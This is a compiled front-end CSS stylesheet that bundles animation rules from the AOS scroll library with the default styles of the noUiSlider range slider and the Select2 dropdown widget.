body[data-aos-duration='1800'] [data-aos], [data-aos][data-aos][data-aos-duration='1800'] {
  transition-duration: 1800ms; }

body[data-aos-delay='1800'] [data-aos], [data-aos][data-aos][data-aos-delay='1800'] {
  transition-delay: 0s; }
  body[data-aos-delay='1800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1800'].aos-animate {
    transition-delay: 1800ms; }

body[data-aos-duration='1850'] [data-aos], [data-aos][data-aos][data-aos-duration='1850'] {
  transition-duration: 1850ms; }

body[data-aos-delay='1850'] [data-aos], [data-aos][data-aos][data-aos-delay='1850'] {
  transition-delay: 0s; }
  body[data-aos-delay='1850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1850'].aos-animate {
    transition-delay: 1850ms; }

body[data-aos-duration='1900'] [data-aos], [data-aos][data-aos][data-aos-duration='1900'] {
  transition-duration: 1900ms; }

body[data-aos-delay='1900'] [data-aos], [data-aos][data-aos][data-aos-delay='1900'] {
  transition-delay: 0s; }
  body[data-aos-delay='1900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1900'].aos-animate {
    transition-delay: 1900ms; }

body[data-aos-duration='1950'] [data-aos], [data-aos][data-aos][data-aos-duration='1950'] {
  transition-duration: 1950ms; }

body[data-aos-delay='1950'] [data-aos], [data-aos][data-aos][data-aos-delay='1950'] {
  transition-delay: 0s; }
  body[data-aos-delay='1950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='1950'].aos-animate {
    transition-delay: 1950ms; }

body[data-aos-duration='2000'] [data-aos], [data-aos][data-aos][data-aos-duration='2000'] {
  transition-duration: 2000ms; }

body[data-aos-delay='2000'] [data-aos], [data-aos][data-aos][data-aos-delay='2000'] {
  transition-delay: 0s; }
  body[data-aos-delay='2000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2000'].aos-animate {
    transition-delay: 2000ms; }

body[data-aos-duration='2050'] [data-aos], [data-aos][data-aos][data-aos-duration='2050'] {
  transition-duration: 2050ms; }

body[data-aos-delay='2050'] [data-aos], [data-aos][data-aos][data-aos-delay='2050'] {
  transition-delay: 0s; }
  body[data-aos-delay='2050'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2050'].aos-animate {
    transition-delay: 2050ms; }

body[data-aos-duration='2100'] [data-aos], [data-aos][data-aos][data-aos-duration='2100'] {
  transition-duration: 2100ms; }

body[data-aos-delay='2100'] [data-aos], [data-aos][data-aos][data-aos-delay='2100'] {
  transition-delay: 0s; }
  body[data-aos-delay='2100'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2100'].aos-animate {
    transition-delay: 2100ms; }

body[data-aos-duration='2150'] [data-aos], [data-aos][data-aos][data-aos-duration='2150'] {
  transition-duration: 2150ms; }

body[data-aos-delay='2150'] [data-aos], [data-aos][data-aos][data-aos-delay='2150'] {
  transition-delay: 0s; }
  body[data-aos-delay='2150'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2150'].aos-animate {
    transition-delay: 2150ms; }

body[data-aos-duration='2200'] [data-aos], [data-aos][data-aos][data-aos-duration='2200'] {
  transition-duration: 2200ms; }

body[data-aos-delay='2200'] [data-aos], [data-aos][data-aos][data-aos-delay='2200'] {
  transition-delay: 0s; }
  body[data-aos-delay='2200'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2200'].aos-animate {
    transition-delay: 2200ms; }

body[data-aos-duration='2250'] [data-aos], [data-aos][data-aos][data-aos-duration='2250'] {
  transition-duration: 2250ms; }

body[data-aos-delay='2250'] [data-aos], [data-aos][data-aos][data-aos-delay='2250'] {
  transition-delay: 0s; }
  body[data-aos-delay='2250'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2250'].aos-animate {
    transition-delay: 2250ms; }

body[data-aos-duration='2300'] [data-aos], [data-aos][data-aos][data-aos-duration='2300'] {
  transition-duration: 2300ms; }

body[data-aos-delay='2300'] [data-aos], [data-aos][data-aos][data-aos-delay='2300'] {
  transition-delay: 0s; }
  body[data-aos-delay='2300'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2300'].aos-animate {
    transition-delay: 2300ms; }

body[data-aos-duration='2350'] [data-aos], [data-aos][data-aos][data-aos-duration='2350'] {
  transition-duration: 2350ms; }

body[data-aos-delay='2350'] [data-aos], [data-aos][data-aos][data-aos-delay='2350'] {
  transition-delay: 0s; }
  body[data-aos-delay='2350'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2350'].aos-animate {
    transition-delay: 2350ms; }

body[data-aos-duration='2400'] [data-aos], [data-aos][data-aos][data-aos-duration='2400'] {
  transition-duration: 2400ms; }

body[data-aos-delay='2400'] [data-aos], [data-aos][data-aos][data-aos-delay='2400'] {
  transition-delay: 0s; }
  body[data-aos-delay='2400'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2400'].aos-animate {
    transition-delay: 2400ms; }

body[data-aos-duration='2450'] [data-aos], [data-aos][data-aos][data-aos-duration='2450'] {
  transition-duration: 2450ms; }

body[data-aos-delay='2450'] [data-aos], [data-aos][data-aos][data-aos-delay='2450'] {
  transition-delay: 0s; }
  body[data-aos-delay='2450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2450'].aos-animate {
    transition-delay: 2450ms; }

body[data-aos-duration='2500'] [data-aos], [data-aos][data-aos][data-aos-duration='2500'] {
  transition-duration: 2500ms; }

body[data-aos-delay='2500'] [data-aos], [data-aos][data-aos][data-aos-delay='2500'] {
  transition-delay: 0s; }
  body[data-aos-delay='2500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2500'].aos-animate {
    transition-delay: 2500ms; }

body[data-aos-duration='2550'] [data-aos], [data-aos][data-aos][data-aos-duration='2550'] {
  transition-duration: 2550ms; }

body[data-aos-delay='2550'] [data-aos], [data-aos][data-aos][data-aos-delay='2550'] {
  transition-delay: 0s; }
  body[data-aos-delay='2550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2550'].aos-animate {
    transition-delay: 2550ms; }

body[data-aos-duration='2600'] [data-aos], [data-aos][data-aos][data-aos-duration='2600'] {
  transition-duration: 2600ms; }

body[data-aos-delay='2600'] [data-aos], [data-aos][data-aos][data-aos-delay='2600'] {
  transition-delay: 0s; }
  body[data-aos-delay='2600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2600'].aos-animate {
    transition-delay: 2600ms; }

body[data-aos-duration='2650'] [data-aos], [data-aos][data-aos][data-aos-duration='2650'] {
  transition-duration: 2650ms; }

body[data-aos-delay='2650'] [data-aos], [data-aos][data-aos][data-aos-delay='2650'] {
  transition-delay: 0s; }
  body[data-aos-delay='2650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2650'].aos-animate {
    transition-delay: 2650ms; }

body[data-aos-duration='2700'] [data-aos], [data-aos][data-aos][data-aos-duration='2700'] {
  transition-duration: 2700ms; }

body[data-aos-delay='2700'] [data-aos], [data-aos][data-aos][data-aos-delay='2700'] {
  transition-delay: 0s; }
  body[data-aos-delay='2700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2700'].aos-animate {
    transition-delay: 2700ms; }

body[data-aos-duration='2750'] [data-aos], [data-aos][data-aos][data-aos-duration='2750'] {
  transition-duration: 2750ms; }

body[data-aos-delay='2750'] [data-aos], [data-aos][data-aos][data-aos-delay='2750'] {
  transition-delay: 0s; }
  body[data-aos-delay='2750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2750'].aos-animate {
    transition-delay: 2750ms; }

body[data-aos-duration='2800'] [data-aos], [data-aos][data-aos][data-aos-duration='2800'] {
  transition-duration: 2800ms; }

body[data-aos-delay='2800'] [data-aos], [data-aos][data-aos][data-aos-delay='2800'] {
  transition-delay: 0s; }
  body[data-aos-delay='2800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2800'].aos-animate {
    transition-delay: 2800ms; }

body[data-aos-duration='2850'] [data-aos], [data-aos][data-aos][data-aos-duration='2850'] {
  transition-duration: 2850ms; }

body[data-aos-delay='2850'] [data-aos], [data-aos][data-aos][data-aos-delay='2850'] {
  transition-delay: 0s; }
  body[data-aos-delay='2850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2850'].aos-animate {
    transition-delay: 2850ms; }

body[data-aos-duration='2900'] [data-aos], [data-aos][data-aos][data-aos-duration='2900'] {
  transition-duration: 2900ms; }

body[data-aos-delay='2900'] [data-aos], [data-aos][data-aos][data-aos-delay='2900'] {
  transition-delay: 0s; }
  body[data-aos-delay='2900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2900'].aos-animate {
    transition-delay: 2900ms; }

body[data-aos-duration='2950'] [data-aos], [data-aos][data-aos][data-aos-duration='2950'] {
  transition-duration: 2950ms; }

body[data-aos-delay='2950'] [data-aos], [data-aos][data-aos][data-aos-delay='2950'] {
  transition-delay: 0s; }
  body[data-aos-delay='2950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2950'].aos-animate {
    transition-delay: 2950ms; }

body[data-aos-duration='3000'] [data-aos], [data-aos][data-aos][data-aos-duration='3000'] {
  transition-duration: 3000ms; }

body[data-aos-delay='3000'] [data-aos], [data-aos][data-aos][data-aos-delay='3000'] {
  transition-delay: 0s; }
  body[data-aos-delay='3000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='3000'].aos-animate {
    transition-delay: 3000ms; }

[data-aos] {
  pointer-events: none; }
  [data-aos].aos-animate {
    pointer-events: auto; }

body[data-aos-easing="linear"] [data-aos], [data-aos][data-aos][data-aos-easing="linear"] {
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75); }

body[data-aos-easing="ease"] [data-aos], [data-aos][data-aos][data-aos-easing="ease"] {
  transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1); }

body[data-aos-easing="ease-in"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in"] {
  transition-timing-function: cubic-bezier(0.42, 0, 1, 1); }

body[data-aos-easing="ease-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out"] {
  transition-timing-function: cubic-bezier(0, 0, 0.58, 1); }

body[data-aos-easing="ease-in-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out"] {
  transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1); }

body[data-aos-easing="ease-in-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-back"] {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045); }

body[data-aos-easing="ease-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-back"] {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275); }

body[data-aos-easing="ease-in-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-back"] {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }

body[data-aos-easing="ease-in-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-sine"] {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715); }

body[data-aos-easing="ease-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-sine"] {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1); }

body[data-aos-easing="ease-in-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-sine"] {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95); }

body[data-aos-easing="ease-in-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quad"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quad"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quad"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-cubic"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-cubic"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-cubic"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quart"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quart"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quart"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

@media screen {
  html:not(.no-js) {
    /**
    * Fade animations:
    * fade
    * fade-up, fade-down, fade-left, fade-right
    * fade-up-right, fade-up-left, fade-down-right, fade-down-left
    */
    /**
    * Zoom animations:
    * zoom-in, zoom-in-up, zoom-in-down, zoom-in-left, zoom-in-right
    * zoom-out, zoom-out-up, zoom-out-down, zoom-out-left, zoom-out-right
    */
    /**
    * Slide animations
    */
    /**
    * Flip animations:
    * flip-left, flip-right, flip-up, flip-down
    */ }
    html:not(.no-js) [data-aos^='fade'][data-aos^='fade'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='fade'][data-aos^='fade'].aos-animate {
        opacity: 1;
        transform: none; }
    html:not(.no-js) [data-aos='fade-up'] {
      transform: translate3d(0, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down'] {
      transform: translate3d(0, -100px, 0); }
    html:not(.no-js) [data-aos='fade-right'] {
      transform: translate3d(-100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-left'] {
      transform: translate3d(100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-up-right'] {
      transform: translate3d(-100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-up-left'] {
      transform: translate3d(100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down-right'] {
      transform: translate3d(-100px, -100px, 0); }
    html:not(.no-js) [data-aos='fade-down-left'] {
      transform: translate3d(100px, -100px, 0); }
    html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'].aos-animate {
        opacity: 1;
        transform: translate3d(0, 0, 0) scale(1); }
    html:not(.no-js) [data-aos='zoom-in'] {
      transform: scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-up'] {
      transform: translate3d(0, 100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-down'] {
      transform: translate3d(0, -100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-right'] {
      transform: translate3d(-100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-left'] {
      transform: translate3d(100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-out'] {
      transform: scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-up'] {
      transform: translate3d(0, 100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-down'] {
      transform: translate3d(0, -100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-right'] {
      transform: translate3d(-100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-left'] {
      transform: translate3d(100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos^='slide'][data-aos^='slide'] {
      transition-property: transform;
      visibility: hidden; }
      html:not(.no-js) [data-aos^='slide'][data-aos^='slide'].aos-animate {
        visibility: visible;
        transform: translate3d(0, 0, 0); }
    html:not(.no-js) [data-aos='slide-up'] {
      transform: translate3d(0, 100%, 0); }
    html:not(.no-js) [data-aos='slide-down'] {
      transform: translate3d(0, -100%, 0); }
    html:not(.no-js) [data-aos='slide-right'] {
      transform: translate3d(-100%, 0, 0); }
    html:not(.no-js) [data-aos='slide-left'] {
      transform: translate3d(100%, 0, 0); }
    html:not(.no-js) [data-aos^='flip'][data-aos^='flip'] {
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      transition-property: transform; }
    html:not(.no-js) [data-aos='flip-left'] {
      transform: perspective(2500px) rotateY(-100deg); }
      html:not(.no-js) [data-aos='flip-left'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-right'] {
      transform: perspective(2500px) rotateY(100deg); }
      html:not(.no-js) [data-aos='flip-right'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-up'] {
      transform: perspective(2500px) rotateX(-100deg); }
      html:not(.no-js) [data-aos='flip-up'].aos-animate {
        transform: perspective(2500px) rotateX(0); }
    html:not(.no-js) [data-aos='flip-down'] {
      transform: perspective(2500px) rotateX(100deg); }
      html:not(.no-js) [data-aos='flip-down'].aos-animate {
        transform: perspective(2500px) rotateX(0); } }

/* stylelint-disable */
/*! nouislider - 14.5.0 - 5/11/2020 */
/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  touch-action: none;
  user-select: none;
  box-sizing: border-box; }

.noUi-target {
  position: relative; }

.noUi-base,
.noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1; }

/* Wrapper for all connect elements.
 */
.noUi-connects {
  overflow: hidden;
  z-index: 0; }

.noUi-connect,
.noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat; }

.noUi-connect {
  height: 100%;
  width: 100%; }

.noUi-origin {
  height: 10%;
  width: 10%; }

/* Offset direction
 */
.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin {
  left: 0;
  right: auto; }

/* Give origins 0 height/width so they don't interfere with clicking the
 * connect elements.
 */
.noUi-vertical .noUi-origin {
  width: 0; }

.noUi-horizontal .noUi-origin {
  height: 0; }

.noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute; }

.noUi-touch-area {
  height: 100%;
  width: 100%; }

.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
  transition: transform 0.3s; }

.noUi-state-drag * {
  cursor: inherit !important; }

/* Slider size and handle placement;
 */
.noUi-horizontal {
  height: 18px; }

.noUi-horizontal .noUi-handle {
  width: 34px;
  height: 28px;
  right: -17px;
  top: -6px; }

.noUi-vertical {
  width: 18px; }

.noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  right: -6px;
  top: -17px; }

.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle {
  left: -17px;
  right: auto; }

/* Styling;
 * Giving the connect element a border radius causes issues with using transform: scale
 */
.noUi-target {
  background: #fafafa;
  border-radius: 4px;
  border: 1px solid #d3d3d3;
  box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbb; }

.noUi-connects {
  border-radius: 3px; }

.noUi-connect {
  background: #3fb8af; }

/* Handles and cursors;
 */
.noUi-draggable {
  cursor: ew-resize; }

.noUi-vertical .noUi-draggable {
  cursor: ns-resize; }

.noUi-handle {
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  cursor: default;
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbb; }

.noUi-active {
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ddd, 0 3px 6px -3px #bbb; }

/* Handle stripes;
 */
.noUi-handle:before,
.noUi-handle:after {
  content: "";
  display: block;
  position: absolute;
  height: 14px;
  width: 1px;
  background: #e8e7e6;
  left: 14px;
  top: 6px; }

.noUi-handle:after {
  left: 17px; }

.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px; }

.noUi-vertical .noUi-handle:after {
  top: 17px; }

/* Disabled state;
 */
[disabled] .noUi-connect {
  background: #b8b8b8; }

[disabled].noUi-target,
[disabled].noUi-handle,
[disabled] .noUi-handle {
  cursor: not-allowed; }

/* Base;
 *
 */
.noUi-pips,
.noUi-pips * {
  box-sizing: border-box; }

.noUi-pips {
  position: absolute;
  color: #999; }

/* Values;
  *
  */
.noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center; }

.noUi-value-sub {
  color: #ccc;
  font-size: 10px; }

/* Markings;
  *
  */
.noUi-marker {
  position: absolute;
  background: #ccc; }

.noUi-marker-sub {
  background: #aaa; }

.noUi-marker-large {
  background: #aaa; }

/* Horizontal layout;
  *
  */
.noUi-pips-horizontal {
  padding: 10px 0;
  height: 80px;
  top: 100%;
  left: 0;
  width: 100%; }

.noUi-value-horizontal {
  transform: translate(-50%, 50%); }
  .noUi-rtl .noUi-value-horizontal {
    transform: translate(50%, 50%); }

.noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px; }

.noUi-marker-horizontal.noUi-marker-sub {
  height: 10px; }

.noUi-marker-horizontal.noUi-marker-large {
  height: 15px; }

/* Vertical layout;
  *
  */
.noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%; }

.noUi-value-vertical {
  transform: translate(0, -50%);
  padding-left: 25px; }
  .noUi-rtl .noUi-value-vertical {
    transform: translate(0, 50%); }

.noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px; }

.noUi-marker-vertical.noUi-marker-sub {
  width: 10px; }

.noUi-marker-vertical.noUi-marker-large {
  width: 15px; }

.noUi-tooltip {
  display: block;
  position: absolute;
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  color: #000;
  padding: 5px;
  text-align: center;
  white-space: nowrap; }

.noUi-horizontal .noUi-tooltip {
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 120%; }

.noUi-vertical .noUi-tooltip {
  transform: translate(0, -50%);
  top: 50%;
  right: 120%; }

.noUi-horizontal .noUi-origin > .noUi-tooltip {
  transform: translate(50%, 0);
  left: auto;
  bottom: 10px; }

.noUi-vertical .noUi-origin > .noUi-tooltip {
  transform: translate(0, -18px);
  top: auto;
  right: 28px; }

/* stylelint-enable */
/* stylelint-disable */
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle; }

.select2-container .select2-selection--single {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-selection--single .select2-selection__clear {
  position: relative; }

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px; }

.select2-container .select2-selection--multiple {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-search--inline {
  float: left; }

.select2-container .select2-search--inline .select2-search__field {
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0; }

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  padding: 6px;
  user-select: none;
  -webkit-user-select: none; }

.select2-results__option[aria-selected] {
  cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }

.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  box-sizing: border-box; }

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-search--dropdown.select2-search--hide {
  display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px; }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--default .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold; }

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px; }

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
  display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
  list-style: none; }

.select2-container--default .select2-selection--multiple .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
  padding: 1px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #333; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
  padding-left: 0; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -1em;
  padding-left: 2em; }

